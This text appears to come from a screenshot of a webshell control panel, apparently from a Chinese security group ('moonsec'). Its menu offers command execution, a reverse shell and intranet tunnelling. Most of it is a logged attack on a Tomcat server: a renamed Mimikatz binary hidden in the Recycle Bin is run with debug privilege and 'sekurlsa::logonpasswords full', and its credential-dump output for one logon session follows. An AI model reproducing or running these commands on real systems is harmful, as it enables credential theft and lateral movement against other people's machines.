 基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
C:\apache-tomcat >C:/$Recycle.Bin/moonteams.exe ""privilege::debug"" ""sekurlsa::logonpasswords full"" exit
.#####. moonteams 2.2.0 (x64) #19041 Oct 6 2020 17:38:38
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/moonteams
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
moonteams(commandline) # privilege::debug
Privilege '20' OK
moonteams(commandline) # sekurlsa::logonpasswords
Authentication Id : 0 ; 166077450 (00000000:09e6240a)
Session : Interactive from 2
User Name : DWM-2
Domain : Window Manager
Logon Server : (null)
Logon Time : 2020/12/30 20:02:21
SID : S-1-5-90-2
msv :
tspkg :
wdigest :
* Username : 12SERVER2$
* Domain : WORKGROUP
* Password : (null)
kerberos :
ssp :
credman :
moonsec